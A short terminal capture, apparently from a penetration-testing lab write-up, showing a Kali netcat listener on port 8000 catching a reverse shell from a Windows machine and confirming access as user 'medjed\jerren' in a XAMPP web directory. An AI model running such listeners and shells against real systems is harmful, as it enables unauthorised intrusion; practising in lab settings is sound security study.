 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 8000
[sudo] password for kali:
listening on [any] 8000 ...
connect to [192.168.49.109] from (UNKNOWN) [192.168.109.127] 50629
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.

C:\xampp\htdocs>whoami
whoami
medjed\jerren